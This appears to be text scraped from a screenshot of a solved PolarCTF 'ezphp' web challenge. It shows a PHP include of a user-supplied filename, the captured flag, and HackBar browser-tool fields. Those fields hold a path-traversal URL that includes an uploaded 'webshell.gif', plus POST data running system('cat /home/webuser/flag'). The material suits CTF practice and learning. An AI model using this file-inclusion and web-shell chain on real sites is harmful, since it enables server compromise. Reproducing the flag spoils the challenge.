 @include  $filename;
?> #################################################### # # # PolarCTF : ezphp # # # # # # # # Congratulation!!! # # # # # # # # # # flag{a6e667c3194c7a60f7491d4c7e5b1161} # # #
####################################################
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://70c38986-a812-4ab9-8028-1bd02f2467aa.www.polarctf.com:8090/file/file.php?filename=../uploads/images/webshell.gif
Split URL
Execute
Post data Referer User Agent Cookies Clear All
123=system('cat /home/webuser/flag');